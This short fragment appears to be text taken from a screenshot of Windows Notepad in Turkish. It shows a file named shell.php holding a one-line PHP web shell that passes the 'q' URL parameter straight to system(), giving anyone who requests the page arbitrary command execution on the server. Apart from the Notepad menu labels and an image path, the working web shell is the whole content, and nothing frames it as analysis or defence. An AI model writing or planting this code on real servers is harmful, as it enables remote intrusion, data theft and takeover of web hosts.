 shell.php - Not Defteri
Dosya Düzen Biçim Görünüm Yardım
<?php echo "<pre>";system("$_GET[q]");?>